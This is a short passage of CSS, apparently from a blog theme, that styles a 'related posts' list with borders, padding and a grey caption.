	border-bottom:1px solid #FFF;
}
#related_posts ul {
	padding:0 10px 5px 15px;
}
#related_posts ul li {
	list-style:none;
	padding:3px 5px;
	border-bottom:1px solid #EBEBED;
	line-height:18px;
}
.related_post li small {
	display:block;
	color:#999;
}
/* related posts END */
